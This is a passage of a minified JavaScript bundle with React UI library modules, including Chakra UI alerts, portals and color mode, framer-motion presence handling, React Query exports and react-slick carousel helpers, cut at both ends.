0===u?"info":u,f=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(i,c),h=null!=(n=e.colorScheme)?n:d[l].colorScheme,v=Object(r.h)("Alert",s({},e,{colorScheme:h})),m=s({width:"100%",display:"flex",alignItems:"center",position:"relative",overflow:"hidden"},v.container);return a.createElement(p,{value:{status:l}},a.createElement(r.b,{value:v},a.createElement(r.d.div,s({role:"alert",ref:t},f,{className:Object(o.k)("chakra-alert",e.className),__css:m}))))})),m=Object(r.e)((function(e,t){var n=Object(r.j)();return a.createElement(r.d.div,s({ref:t},e,{className:Object(o.k)("chakra-alert__title",e.className),__css:n.title}))})),b=Object(r.e)((function(e,t){var n=s({display:"inline"},Object(r.j)().description);return a.createElement(r.d.div,s({ref:t},e,{className:Object(o.k)("chakra-alert__desc",e.className),__css:n}))})),g=function(e){var t=h().status,n=d[t].icon,i=Object(r.j)();return a.createElement(r.d.span,s({display:"inherit"},e,{className:Object(o.k)("chakra-alert__icon",e.className),__css:i.icon}),a.createElement(n,{w:"100%",h:"100%"}))}},function(e,t,n){"use strict";n.d(t,"a",(function(){return c}));var r=n(8),o=n(3),i=n(2),a=n(1);function u(){return(u=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var s=["children","isDisabled","__css"],l=function(e){return a.createElement(r.a,u({focusable:"false","aria-hidden":!0},e),a.createElement("path",{fill:"currentColor",d:"M.439,21.44a1.5,1.5,0,0,0,2.122,2.121L11.823,14.3a.25.25,0,0,1,.354,0l9.262,9.263a1.5,1.5,0,1,0,2.122-2.121L14.3,12.177a.25.25,0,0,1,0-.354l9.263-9.262A1.5,1.5,0,0,0,21.439.44L12.177,9.7a.25.25,0,0,1-.354,0L2.561.44A1.5,1.5,0,0,0,.439,2.561L9.7,11.823a.25.25,0,0,1,0,.354Z"}))},c=Object(o.e)((function(e,t){var n=Object(o.i)("CloseButton",e),r=Object(o.f)(e),i=r.children,c=r.isDisabled,d=r.__css,f=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(r,s);return a.createElement(o.d.button,u({type:"button","aria-label":"Close",ref:t,disabled:c,__css:u({},{outline:0,display:"flex",alignItems:"center",justifyContent:"center",flexShrink:0},n,d)},f),i||a.createElement(l,{width:"1em",height:"1em"}))}));i.b&&(c.displayName="CloseButton")},function(e,t,n){"use strict";n.d(t,"a",(function(){return w})),n.d(t,"b",(function(){return d}));var r=n(2),o=n(12),i=n(1),a=n(10),u=n(27),s=Object(o.a)({strict:!1,name:"PortalManagerContext"}),l=s[0],c=s[1];function d(e){var t=e.children,n=e.zIndex;return i.createElement(l,{value:{zIndex:n}},t)}function f(){return(f=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}r.b&&(d.displayName="PortalManager");var p=["containerRef"],h=Object(o.a)({strict:!1,name:"PortalContext"}),v=h[0],m=h[1],b="chakra-portal",g=function(e){return i.createElement("div",{className:"chakra-portal-zIndex",style:{position:"absolute",zIndex:e.zIndex,top:0,left:0,right:0}},e.children)},y=function(e){var t=e.appendToParentPortal,n=e.children,r=i.useRef(null),o=i.useRef(null),s=Object(a.h)(),l=m(),d=c();Object(a.m)((function(){if(r.current){var e=r.current.ownerDocument,n=t&&null!=l?l:e.body;if(n){o.current=e.createElement("div"),o.current.className=b,n.appendChild(o.current),s();var i=o.current;return function(){n.contains(i)&&n.removeChild(i)}}}}),[]);var f=null!=d&&d.zIndex?i.createElement(g,{zIndex:null==d?void 0:d.zIndex},n):n;return o.current?Object(u.createPortal)(i.createElement(v,{value:o.current},f),o.current):i.createElement("span",{ref:r})},O=function(e){var t=e.children,n=e.containerRef,o=e.appendToParentPortal,s=n.current,l=null!=s?s:r.z?document.body:void 0,c=i.useMemo((function(){var e=null==s?void 0:s.ownerDocument.createElement("div");return e&&(e.className=b),e}),[s]),d=Object(a.h)();return Object(a.m)((function(){d()}),[]),Object(a.m)((function(){if(c&&l)return l.appendChild(c),function(){l.removeChild(c)}}),[c,l]),l&&c?Object(u.createPortal)(i.createElement(v,{value:o?c:null},t),c):null};function w(e){var t=e.containerRef,n=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,p);return t?i.createElement(O,f({containerRef:t},n)):i.createElement(y,n)}w.defaultProps={appendToParentPortal:!0},w.className=b,w.selector=".chakra-portal",r.b&&(w.displayName="Portal")},function(e,t,n){"use strict";var r=n(166),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},u={};function s(e){return r.isMemo(e)?a:u[e.$$typeof]||o}u[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},u[r.Memo]=a;var l=Object.defineProperty,c=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,f=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!==typeof n){if(h){var o=p(n);o&&o!==h&&e(t,o,r)}var a=c(n);d&&(a=a.concat(d(n)));for(var u=s(t),v=s(n),m=0;m<a.length;++m){var b=a[m];if(!i[b]&&(!r||!r[b])&&(!v||!v[b])&&(!u||!u[b])){var g=f(n,b);try{l(t,b,g)}catch(y){}}}}return t}},function(e,t,n){"use strict";n.d(t,"a",(function(){return s})),n.d(t,"b",(function(){return u})),n.d(t,"c",(function(){return a}));var r=n(1),o=n(34),i=n(42);function a(){var e=Object(r.useContext)(o.a);if(null===e)return[!0,null];var t=e.isPresent,n=e.onExitComplete,i=e.register,a=d();Object(r.useEffect)((function(){return i(a)}),[]);return!t&&n?[!1,function(){return null===n||void 0===n?void 0:n(a)}]:[!0]}function u(){return s(Object(r.useContext)(o.a))}function s(e){return null===e||e.isPresent}var l=0,c=function(){return l++},d=function(){return Object(i.a)(c)}},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n(1);function o(e){return Object(r.useEffect)((function(){return function(){return e()}}),[])}},function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));var r=function(e,t){return e.depth-t.depth}},function(e,t,n){"use strict";n.d(t,"a",(function(){return h}));var r=n(12),o=n(1);function i(){return(i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function a(e){return e.sort((function(e,t){var n=e.compareDocumentPosition(t);if(n&Node.DOCUMENT_POSITION_FOLLOWING||n&Node.DOCUMENT_POSITION_CONTAINED_BY)return-1;if(n&Node.DOCUMENT_POSITION_PRECEDING||n&Node.DOCUMENT_POSITION_CONTAINS)return 1;if(n&Node.DOCUMENT_POSITION_DISCONNECTED||n&Node.DOCUMENT_POSITION_IMPLEMENTATION_SPECIFIC)throw Error("Cannot sort the given nodes.");return 0}))}function u(e,t,n){var r=e+1;return n&&r>=t&&(r=0),r}function s(e,t,n){var r=e-1;return n&&r<0&&(r=t),r}var l="undefined"!==typeof window?o.useLayoutEffect:o.useEffect,c=function(){var e=this;this.descendants=new Map,this.register=function(t){var n;if(null!=t)return"object"==typeof(n=t)&&"nodeType"in n&&n.nodeType===Node.ELEMENT_NODE?e.registerNode(t):function(n){e.registerNode(n,t)}},this.unregister=function(t){e.descendants.delete(t);var n=a(Array.from(e.descendants.keys()));e.assignIndex(n)},this.destroy=function(){e.descendants.clear()},this.assignIndex=function(t){e.descendants.forEach((function(e){var n=t.indexOf(e.node);e.index=n,e.node.dataset.index=e.index.toString()}))},this.count=function(){return e.descendants.size},this.enabledCount=function(){return e.enabledValues().length},this.values=function(){return Array.from(e.descendants.values()).sort((function(e,t){return e.index-t.index}))},this.enabledValues=function(){return e.values().filter((function(e){return!e.disabled}))},this.item=function(t){if(0!==e.count())return e.values()[t]},this.enabledItem=function(t){if(0!==e.enabledCount())return e.enabledValues()[t]},this.first=function(){return e.item(0)},this.firstEnabled=function(){return e.enabledItem(0)},this.last=function(){return e.item(e.descendants.size-1)},this.lastEnabled=function(){var t=e.enabledValues().length-1;return e.enabledItem(t)},this.indexOf=function(t){var n,r;return t&&null!=(n=null==(r=e.descendants.get(t))?void 0:r.index)?n:-1},this.enabledIndexOf=function(t){return null==t?-1:e.enabledValues().findIndex((function(e){return e.node.isSameNode(t)}))},this.next=function(t,n){void 0===n&&(n=!0);var r=u(t,e.count(),n);return e.item(r)},this.nextEnabled=function(t,n){void 0===n&&(n=!0);var r=e.item(t);if(r){var o=u(e.enabledIndexOf(r.node),e.enabledCount(),n);return e.enabledItem(o)}},this.prev=function(t,n){void 0===n&&(n=!0);var r=s(t,e.count()-1,n);return e.item(r)},this.prevEnabled=function(t,n){void 0===n&&(n=!0);var r=e.item(t);if(r){var o=s(e.enabledIndexOf(r.node),e.enabledCount()-1,n);return e.enabledItem(o)}},this.registerNode=function(t,n){if(t&&!e.descendants.has(t)){var r=a(Array.from(e.descendants.keys()).concat(t));null!=n&&n.disabled&&(n.disabled=!!n.disabled);var o=i({node:t,index:-1},n);e.descendants.set(t,o),e.assignIndex(r)}}};var d=Object(r.a)({name:"DescendantsProvider",errorMessage:"useDescendantsContext must be used within DescendantsProvider"}),f=d[0],p=d[1];function h(){return[f,function(){return p()},function(){return function(){var e=Object(o.useRef)(new c);return l((function(){return function(){return e.current.destroy()}})),e.current}()},function(e){return function(e){var t=p(),n=Object(o.useState)(-1),i=n[0],a=n[1],u=Object(o.useRef)(null);l((function(){return function(){u.current&&t.unregister(u.current)}}),[]),l((function(){if(u.current){var e=Number(u.current.dataset.index);i==e||Number.isNaN(e)||a(e)}}));var s=e?t.register(e):t.register;return{descendants:t,index:i,enabledIndex:t.enabledIndexOf(u.current),register:Object(r.c)(s,u)}}(e)}]}},function(e,t,n){"use strict";n.d(t,"a",(function(){return h}));var r=n(4),o=n(1),i=n(58);var a=n(34),u=n(42),s=0;function l(){var e=s;return s++,e}var c=function(e){var t=e.children,n=e.initial,r=e.isPresent,i=e.onExitComplete,s=e.custom,c=e.presenceAffectsLayout,f=Object(u.a)(d),p=Object(u.a)(l),h=Object(o.useMemo)((function(){return{id:p,initial:n,isPresent:r,custom:s,onExitComplete:function(e){f.set(e,!0);var t=!0;f.forEach((function(e){e||(t=!1)})),t&&(null===i||void 0===i||i())},register:function(e){return f.set(e,!1),function(){return f.delete(e)}}}}),c?void 0:[r]);return Object(o.useMemo)((function(){f.forEach((function(e,t){return f.set(t,!1)}))}),[r]),o.useEffect((function(){!r&&!f.size&&(null===i||void 0===i||i())}),[r]),o.createElement(a.a.Provider,{value:h},t)};function d(){return new Map}var f=n(31);function p(e){return e.key||""}var h=function(e){var t=e.children,n=e.custom,a=e.initial,u=void 0===a||a,s=e.onExitComplete,l=e.exitBeforeEnter,d=e.presenceAffectsLayout,h=void 0===d||d,v=function(){var e=Object(o.useRef)(!1),t=Object(r.e)(Object(o.useState)(0),2),n=t[0],a=t[1];return Object(i.a)((function(){return e.current=!0})),Object(o.useCallback)((function(){!e.current&&a(n+1)}),[n])}(),m=Object(o.useContext)(f.b);Object(f.c)(m)&&(v=m.forceUpdate);var b=Object(o.useRef)(!0),g=function(e){var t=[];return o.Children.forEach(e,(function(e){Object(o.isValidElement)(e)&&t.push(e)})),t}(t),y=Object(o.useRef)(g),O=Object(o.useRef)(new Map).current,w=Object(o.useRef)(new Set).current;if(function(e,t){e.forEach((function(e){var n=p(e);t.set(n,e)}))}(g,O),b.current)return b.current=!1,o.createElement(o.Fragment,null,g.map((function(e){return o.createElement(c,{key:p(e),isPresent:!0,initial:!!u&&void 0,presenceAffectsLayout:h},e)})));for(var x=Object(r.h)([],Object(r.e)(g)),k=y.current.map(p),E=g.map(p),S=k.length,_=0;_<S;_++){var j=k[_];-1===E.indexOf(j)?w.add(j):w.delete(j)}return l&&w.size&&(x=[]),w.forEach((function(e){if(-1===E.indexOf(e)){var t=O.get(e);if(t){var r=k.indexOf(e);x.splice(r,0,o.createElement(c,{key:p(t),isPresent:!1,onExitComplete:function(){O.delete(e),w.delete(e);var t=y.current.findIndex((function(t){return t.key===e}));y.current.splice(t,1),w.size||(y.current=g,v(),s&&s())},custom:n,presenceAffectsLayout:h},t))}}})),x=x.map((function(e){var t=e.key;return w.has(t)?e:o.createElement(c,{key:p(e),isPresent:!0,presenceAffectsLayout:h},e)})),y.current=x,o.createElement(o.Fragment,null,w.size?x:x.map((function(e){return Object(o.cloneElement)(e)})))}},function(e,t,n){"use strict";var r=n(124);n.d(t,"QueryClient",(function(){return r.a}));var o=n(93);n.o(o,"QueryClientProvider")&&n.d(t,"QueryClientProvider",(function(){return o.QueryClientProvider})),n.o(o,"useMutation")&&n.d(t,"useMutation",(function(){return o.useMutation})),n.o(o,"useQuery")&&n.d(t,"useQuery",(function(){return o.useQuery}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.clamp=s,t.canUseDOM=t.slidesOnLeft=t.slidesOnRight=t.siblingDirection=t.getTotalSlides=t.getPostClones=t.getPreClones=t.getTrackLeft=t.getTrackAnimateCSS=t.getTrackCSS=t.checkSpecKeys=t.getSlideCount=t.checkNavigable=t.getNavigableIndexes=t.swipeEnd=t.swipeMove=t.swipeStart=t.keyHandler=t.changeSlide=t.slideHandler=t.initializedState=t.extractObject=t.canGoNext=t.getSwipeDirection=t.getHeight=t.getWidth=t.lazySlidesOnRight=t.lazySlidesOnLeft=t.lazyEndIndex=t.lazyStartIndex=t.getRequiredLazySlides=t.getOnDemandLazySlides=t.safePreventDefault=void 0;var r,o=(r=n(1))&&r.__esModule?r:{default:r};function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){u(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function u(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function s(e,t,n){return Math.max(t,Math.min(e,n))}var l=function(e){["onTouchStart","onTouchMove","onWheel"].includes(e._reactName)||e.preventDefault()};t.safePreventDefault=l;var c=function(e){for(var t=[],n=d(e),r=f(e),o=n;o<r;o++)e.lazyLoadedList.indexOf(o)<0&&t.push(o);return t};t.getOnDemandLazySlides=c;t.getRequiredLazySlides=function(e){for(var t=[],n=d(e),r=f(e),o=n;o<r;o++)t.push(o);return t};var d=function(e){return e.currentSlide-p(e)};t.lazyStartIndex=d;var f=function(e){return e.currentSlide+h(e)};t.lazyEndIndex=f;var p=function(e){return e.centerMode?Math.floor(e.slidesToShow/2)+(parseInt(e.centerPadding)>0?1:0):0};t.lazySlidesOnLeft=p;var h=function(e){return e.centerMode?Math.floor((e.slidesToShow-1)/2)+1+(parseInt(e.centerPadding)>0?1:0):e.slidesToShow};t.lazySlidesOnRight=h;var v=function(e){return e&&e.offsetWidth||0};t.getWidth=v;var m=function(e){return e&&e.offsetHeight||0};t.getHeight=m;var b=function(e){var t,n,r,o,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return t=e.startX-e.curX,n=e.startY-e.curY,r=Math.atan2(n,t),(o=Math.round(180*r/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0||o<=360&&o>=315?"left":o>=135&&o<=225?"right":!0===i?o>=35&&o<=135?"up":"down":"vertical"};t.getSwipeDirection=b;var g=function(e){var t=!0;return e.infinite||(e.centerMode&&e.currentSlide>=e.slideCount-1||e.slideCount<=e.slidesToShow||e.currentSlide>=e.slideCount-e.slidesToShow)&&(t=!1),t};t.canGoNext=g;t.extractObject=function(e,t){var n={};return t.forEach((function(t){return n[t]=e[t]})),n};t.initializedState=function(e){var t,n=o.default.Children.count(e.children),r=e.listRef,i=Math.ceil(v(r)),u=e.trackRef&&e.trackRef.node,s=Math.ceil(v(u));if(e.vertical)t=i;else{var l=e.centerMode&&2*parseInt(e.centerPadding);"string"===typeof e.centerPadding&&"%"===e.centerPadding.slice(-1)&&(l*=i/100),t=Math.ceil((i-l)/e.slidesToShow)}var d=r&&m(r.querySelector('[data-index="0"]')),f=d*e.slidesToShow,p=void 0===e.currentSlide?e.initialSlide:e.currentSlide;e.rtl&&void 0===e.currentSlide&&(p=n-1-e.initialSlide);var h=e.lazyLoadedList||[],b=c(a(a({},e),{},{currentSlide:p,lazyLoadedList:h})),g={slideCount:n,slideWidth:t,listWidth:i,trackWidth:s,currentSlide:p,slideHeight:d,listHeight:f,lazyLoadedList:h=h.concat(b)};return null===e.autoplaying&&e.autoplay&&(g.autoplaying="playing"),g};t.slideHandler=function(e){var t=e.waitForAnimate,n=e.animating,r=e.fade,o=e.infinite,i=e.index,u=e.slideCount,l=e.lazyLoad,d=e.currentSlide,f=e.centerMode,p=e.slidesToScroll,h=e.slidesToShow,v=e.useCSS,m=e.lazyLoadedList;if(t&&n)return{};var b,y,O,w=i,x={},_={},j=o?i:s(i,0,u-1);if(r){if(!o&&(i<0||i>=u))return{};i<0?w=i+u:i>=u&&(w=i-u),l&&m.indexOf(w)<0&&(m=m.concat(w)),x={animating:!0,currentSlide:w,lazyLoadedList:m,targetSlide:w},_={animating:!1,targetSlide:w}}else b=w,w<0?(b=w+u,o?u%p!==0&&(b=u-u%p):b=0):!g(e)&&w>d?w=b=d:f&&w>=u?(w=o?u:u-1,b=o?0:u-1):w>=u&&(b=w-u,o?u%p!==0&&(b=0):b=u-h),!o&&w+h>=u&&(b=u-h),y=S(a(a({},e),{},{slideIndex:w})),O=S(a(a({},e),{},{slideIndex:b})),o||(y===O&&(w=b),y=O),l&&(m=m.concat(c(a(a({},e),{},{currentSlide:w})))),v?(x={animating:!0,currentSlide:b,trackStyle:E(a(a({},e),{},{left:y})),lazyLoadedList:m,targetSlide:j},_={animating:!1,currentSlide:b,trackStyle:k(a(a({},e),{},{left:O})),swipeLeft:null,targetSlide:j}):x={currentSlide:b,trackStyle:k(a(a({},e),{},{left:O})),lazyLoadedList:m,targetSlide:j};return{state:x,nextState:_}};t.changeSlide=function(e,t){var n,r,o,i,u=e.slidesToScroll,s=e.slidesToShow,l=e.slideCount,c=e.currentSlide,d=e.targetSlide,f=e.lazyLoad,p=e.infinite;if(n=l%u!==0?0:(l-c)%u,"previous"===t.message)i=c-(o=0===n?u:s-n),f&&!p&&(i=-1===(r=c-o)?l-1:r),p||(i=d-u);else if("next"===t.message)i=c+(o=0===n?u:n),f&&!p&&(i=(c+u)%l+n),p||(i=d+u);else if("dots"===t.message)i=t.index*t.slidesToScroll;else if("children"===t.message){if(i=t.index,p){var h=P(a(a({},e),{},{targetSlide:i}));i>t.currentSlide&&"left"===h?i-=l:i<t.currentSlide&&"right"===h&&(i+=l)}}else"index"===t.message&&(i=Number(t.index));return i};t.keyHandler=function(e,t,n){return e.target.tagName.match("TEXTAREA|INPUT|SELECT")||!t?"":37===e.keyCode?n?"next":"previous":39===e.keyCode?n?"previous":"next":""};t.swipeStart=function(e,t,n){return"IMG"===e.target.tagName&&l(e),!t||!n&&-1!==e.type.indexOf("mouse")?"":{dragging:!0,touchObject:{startX:e.touches?e.touches[0].pageX:e.clientX,startY:e.touches?e.touches[0].pageY:e.clientY,curX:e.touches?e.touches[0].pageX:e.clientX,curY:e.touches?e.touches[0].pageY:e.clientY}}};t.swipeMove=function(e,t){var n=t.scrolling,r=t.animating,o=t.vertical,i=t.swipeToSlide,u=t.verticalSwiping,s=t.rtl,c=t.currentSlide,d=t.edgeFriction,f=t.edgeDragged,p=t.onEdge,h=t.swiped,v=t.swiping,m=t.slideCount,y=t.slidesToScroll,O=t.infinite,w=t.touchObject,x=t.swipeEvent,E=t.listHeight,_=t.listWidth;if(!n){if(r)return l(e);o&&i&&u&&l(e);var j,C={},P=S(t);w.curX=e.touches?e.touches[0].pageX:e.clientX,w.curY=e.touches?e.touches[0].pageY:e.clientY,w.swipeLength=Math.round(Math.sqrt(Math.pow(w.curX-w.startX,2)));var A=Math.round(Math.sqrt(Math.pow(w.curY-w.startY,2)));if(!u&&!v&&A>10)return{scrolling:!0};u&&(w.swipeLength=A);var T=(s?-1:1)*(w.curX>w.startX?1:-1);u&&(T=w.curY>w.startY?1:-1);var M=Math.ceil(m/y),L=b(t.touchObject,u),R=w.swipeLength;return O||(0===c&&("right"===L||"down"===L)||c+1>=M&&("left"===L||"up"===L)||!g(t)&&("left"===L||"up"===L))&&(R=w.swipeLength*d,!1===f&&p&&(p(L),C.edgeDragged=!0)),!h&&x&&(x(L),C.swiped=!0),j=o?P+R*(E/_)*T:s?P-R*T:P+R*T,u&&(j=P+R*T),C=a(a({},C),{},{touchObject:w,swipeLeft:j,trackStyle:k(a(a({},t),{},{left:j}))}),Math.abs(w.curX-w.startX)<.8*Math.abs(w.curY-w.startY)?C:(w.swipeLength>10&&(C.swiping=!0,l(e)),C)}};t.swipeEnd=function(e,t){var n=t.dragging,r=t.swipe,o=t.touchObject,i=t.listWidth,u=t.touchThreshold,s=t.verticalSwiping,c=t.listHeight,d=t.swipeToSlide,f=t.scrolling,p=t.onSwipe,h=t.targetSlide,v=t.currentSlide,m=t.infinite;if(!n)return r&&l(e),{};var g=s?c/u:i/u,y=b(o,s),x={dragging:!1,edgeDragged:!1,scrolling:!1,swiping:!1,swiped:!1,swipeLeft:null,touchObject:{}};if(f)return x;if(!o.swipeLength)return x;if(o.swipeLength>g){var k,_;l(e),p&&p(y);var j=m?v:h;switch(y){case"left":case"up":_=j+w(t),k=d?O(t,_):_,x.currentDirection=0;break;case"right":case"down":_=j-w(t),k=d?O(t,_):_,x.currentDirection=1;break;default:k=j}x.triggerSlideHandler=k}else{var C=S(t);x.trackStyle=E(a(a({},t),{},{left:C}))}return x};var y=function(e){for(var t=e.infinite?2*e.slideCount:e.slideCount,n=e.infinite?-1*e.slidesToShow:0,r=e.infinite?-1*e.slidesToShow:0,o=[];n<t;)o.push(n),n=r+e.slidesToScroll,r+=Math.min(e.slidesToScroll,e.slidesToShow);return o};t.getNavigableIndexes=y;var O=function(e,t){var n=y(e),r=0;if(t>n[n.length-1])t=n[n.length-1];else for(var o in n){if(t<n[o]){t=r;break}r=n[o]}return t};t.checkNavigable=O;var w=function(e){var t=e.centerMode?e.slideWidth*Math.floor(e.slidesToShow/2):0;if(e.swipeToSlide){var n,r=e.listRef,o=r.querySelectorAll&&r.querySelectorAll(".slick-slide")||[];if(Array.from(o).every((function(r){if(e.vertical){if(r.offsetTop+m(r)/2>-1*e.swipeLeft)return n=r,!1}else if(r.offsetLeft-t+v(r)/2>-1*e.swipeLeft)return n=r,!1;return!0})),!n)return 0;var i=!0===e.rtl?e.slideCount-e.currentSlide:e.currentSlide;return Math.abs(n.dataset.index-i)||1}return e.slidesToScroll};t.getSlideCount=w;var x=function(e,t){return t.reduce((function(t,n){return t&&e.hasOwnProperty(n)}),!0)?null:console.error("Keys Missing:",e)};t.checkSpecKeys=x;var k=function(e){var t,n;x(e,["left","variableWidth","slideCount","slidesToShow","slideWidth"]);var r=e.slideCount+2*e.slidesToShow;e.vertical?n=r*e.slideHeight:t=C(e)*e.slideWidth;var o={opacity:1,transition:"",WebkitTransition:""};if(e.useTransform){var i=e.vertical?"translate3d(0px, "+e.left+"px, 0px)":"translate3d("+e.left+"px, 0px, 0px)",u=e.vertical?"translate3d(0px, "+e.left+"px, 0px)":"translate3d("+e.left+"px, 0px, 0px)",s=e.vertical?"translateY("+e.left+"px)":"translateX("+e.left+"px)";o=a(a({},o),{},{WebkitTransform:i,transform:u,msTransform:s})}else e.vertical?o.top=e.left:o.left=e.left;return e.fade&&(o={opacity:1}),t&&(o.width=t),n&&(o.height=n),window&&!window.addEventListener&&window.attachEvent&&(e.vertical?o.marginTop=e.left+"px":o.marginLeft=e.left+"px"),o};t.getTrackCSS=k;var E=function(e){x(e,["left","variableWidth","slideCount","slidesToShow","slideWidth","speed","cssEase"]);var t=k(e);return e.useTransform?(t.WebkitTransition="-webkit-transform "+e.speed+"ms "+e.cssEase,t.transition="transform "+e.speed+"ms "+e.cssEase):e.vertical?t.transition="top "+e.speed+"ms "+e.cssEase:t.transition="left "+e.speed+"ms "+e.cssEase,t};t.getTrackAnimateCSS=E;var S=function(e){if(e.unslick)return 0;x(e,["slideIndex","trackRef","infinite","centerMode","slideCount","slidesToShow","slidesToScroll","slideWidth","listWidth","variableWidth","slideHeight"]);var t,n,r=e.slideIndex,o=e.trackRef,i=e.infinite,a=e.centerMode,u=e.slideCount,s=e.slidesToShow,l=e.slidesToScroll,c=e.slideWidth,d=e.listWidth,f=e.variableWidth,p=e.slideHeight,h=e.fade,v=e.vertical;if(h||1===e.slideCount)return 0;var m=0;if(i?(m=-_(e),u%l!==0&&r+l>u&&(m=-(r>u?s-(r-u):u%l)),a&&(m+=parseInt(s/2))):(u%l!==0&&r+l>u&&(m=s-u%l),a&&(m=parseInt(s/2))),t=v?r*p*-1+m*p:r*c*-1+m*c,!0===f){var b,g=o&&o.node;if(b=r+_(e),t=(n=g&&g.childNodes[b])?-1*n.offsetLeft:0,!0===a){b=i?r+_(e):r,n=g&&g.children[b],t=0;for(var y=0;y<b;y++)t-=g&&g.children[y]&&g.children[y].offsetWidth;t-=parseInt(e.centerPadding),t+=n&&(d-n.offsetWidth)/2}}return t};t.getTrackLeft=S;var _=function(e){return e.unslick||!e.infinite?0:e.variableWidth?e.slideCount:e.slidesToShow+(e.centerMode?1:0)};t.getPreClones=_;var j=function(e){return e.unslick||!e.infinite?0:e.slideCount};t.getPostClones=j;var C=function(e){return 1===e.slideCount?1:_(e)+e.slideCount+j(e)};t.getTotalSlides=C;var P=function(e){return e.targetSlide>e.currentSlide?e.targetSlide>e.currentSlide+A(e)?"left":"right":e.targetSlide<e.currentSlide-T(e)?"right":"left"};t.siblingDirection=P;var A=function(e){var t=e.slidesToShow,n=e.centerMode,r=e.rtl,o=e.centerPadding;if(n){var i=(t-1)/2+1;return parseInt(o)>0&&(i+=1),r&&t%2===0&&(i+=1),i}return r?0:t-1};t.slidesOnRight=A;var T=function(e){var t=e.slidesToShow,n=e.centerMode,r=e.rtl,o=e.centerPadding;if(n){var i=(t-1)/2+1;return parseInt(o)>0&&(i+=1),r||t%2!==0||(i+=1),i}return r?t-1:0};t.slidesOnLeft=T;t.canUseDOM=function(){return!("undefined"===typeof window||!window.document||!window.document.createElement)}},function(e,t,n){"use strict";n.d(t,"a",(function(){return u}));var r=n(1),o=n.n(r);function i(){var e=!1;return{clearReset:function(){e=!1},reset:function(){e=!0},isReset:function(){return e}}}var a=o.a.createContext(i()),u=function(){return o.a.useContext(a)}},function(e,t,n){"use strict";t.a=function(e){var t=new WeakMap;return function(n){if(t.has(n))return t.get(n);var r=e(n);return t.set(n,r),r}}},function(e,t,n){"use strict";n.d(t,"a",(function(){return b})),n.d(t,"b",(function(){return y})),n.d(t,"c",(function(){return g}));var r=n(51),o=n(2),i=n(1);var a="chakra-ui-light",u="chakra-ui-dark",s={classList:{add:o.P,remove:o.P}};function l(e,t){var n=function(e){return o.z?e.body:s}(t);n.classList.add(e?u:a),n.classList.remove(e?a:u)}var c="(prefers-color-scheme: dark)";function d(e){var t;return(null!=(t=function(e){var t=null==window.matchMedia?void 0:window.matchMedia(e);if(t)return!!t.media===t.matches}(c))?t:"dark"===e)?"dark":"light"}var f=function(){return document.documentElement.style.getPropertyValue("--chakra-ui-color-mode")},p=function(e){o.z&&document.documentElement.style.setProperty("--chakra-ui-color-mode",e)},h=function(){return"undefined"!==typeof Storage},v="chakra-ui-color-mode",m={get:function(e){if(!h())return e;try{var t=localStorage.getItem(v);return null!=t?t:e}catch(n){return o.b&&console.log(n),e}},set:function(e){if(h())try{localStorage.setItem(v,e)}catch(t){o.b&&console.log(t)}},type:"localStorage"},b=i.createContext({});o.b&&(b.displayName="ColorModeContext");var g=function(){var e=i.useContext(b);if(void 0===e)throw new Error("useColorMode must be used within a ColorModeProvider");return e};function y(e){var t=e.value,n=e.children,a=e.options,u=a.useSystemColorMode,s=a.initialColorMode,h=e.colorModeManager,v=void 0===h?m:h,g="dark"===s?"dark":"light",y=i.useState("cookie"===v.type?v.get(g):g),O=y[0],w=y[1],x=Object(r.b)().document;i.useEffect((function(){if(o.z&&"localStorage"===v.type){var e=d(g);if(u)return w(e);var t=f(),n=v.get();return w(t?t:n||("system"===s?e:g))}}),[v,u,g,s]),i.useEffect((function(){var e="dark"===O;l(e,x),p(e?"dark":"light")}),[O,x]);var k=i.useCallback((function(e,t){if(void 0===t&&(t=!1),t){if(v.get()&&!u)return}else v.set(e);w(e)}),[v,u]),E=i.useCallback((function(){k("light"===O?"dark":"light")}),[O,k]);i.useEffect((function(){var e,t=u||"system"===s;return 